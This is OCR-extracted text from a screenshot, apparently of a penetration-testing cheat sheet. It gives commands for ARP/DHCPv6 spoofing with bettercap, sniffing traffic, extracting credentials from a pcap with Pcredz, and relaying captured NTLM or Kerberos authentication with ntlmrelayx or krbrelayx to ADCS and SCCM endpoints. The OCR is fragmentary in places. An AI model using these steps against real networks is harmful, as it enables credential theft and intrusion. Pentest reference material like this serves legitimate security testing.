
1
sudo
 ./bettercap 
--iface
 <interface> 
--caplet
 spoof.cap
Then sniff with Wireshark. When it is finish, save the trace
in a
file and extract the secrets:
.pcap
1
python3 ./Pcredz 
-f
 extract.pcap
Poison the DHCPv6
answer to receive NTLM or
Kerberos authentication
NTLM auths can be relayed with
ntlmrelayx
Kerberos auths can be relayed with
to HTTP endpoints (ADCS,
krbrelayx
SCCM AdminService API)